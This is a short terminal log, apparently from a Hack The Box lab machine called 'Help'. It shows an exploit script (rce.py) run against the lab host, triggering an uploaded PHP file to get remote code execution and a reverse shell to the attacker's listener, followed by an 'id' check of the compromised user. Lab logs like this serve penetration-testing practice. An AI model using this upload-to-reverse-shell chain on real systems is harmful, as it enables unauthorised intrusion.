 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Help]
└─# python3 rce.py -t 10.10.10.121 -f cmd.php -lport 5555 -lip 10.10.14.20
[+] Starting handler on 5555 [+]
[+] The php was FOUND! Let's GET RCE [+]
[+] Now Let's get the reverse shell! [+]
[+] Connection from 10.10.10.121 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (19586): Inappropriate ioctl for device
bash: no job control in this shell
help@help:/var/www/html/support/uploads/tickets$ id
id
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
help@help:/var/www/html/support/uploads/tickets$